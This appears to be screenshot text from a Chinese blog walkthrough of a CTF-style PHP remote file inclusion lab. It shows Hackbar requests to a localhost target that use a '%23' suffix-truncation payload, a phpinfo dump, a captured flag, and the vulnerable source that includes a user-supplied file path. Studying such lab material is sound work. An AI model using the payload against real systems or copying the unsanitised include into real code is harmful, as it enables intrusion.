 Hackbar
Encryption Encoding
Load Split Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=http:
//localhost:8081
/phpinfo.php%23
Enable Post data
Enable Referer
PHP Version 5.3.5
php
System Windows NT DESKTOP-BHUACS3 6.2 build 9200 (Windows 7 Home Premium
Edition) i586
Build Date Jan 6 2011 17:50:45
Compiler MSVC6 (Visual C++ 6.0)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--disable-isapi" "--without-mssql" "--without-pdo-mssql" "--
without-pi3web" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=D:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet" "--with-mcrypt=static"
Server API Apache 2.0 Handler
Virtual Directory enabled
https://blog.csdn.net/qq_42181428
Hackbar
Encryption Encoding
Load Split Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=http:
//localhost:8081
/flag2.txt%23
Enable Post data
flag{this is flag} <?php
error_reporting(0);
$file = $_GET["file"];
//后缀
include $file.".txt";
highlight_file(__FILE__);
?>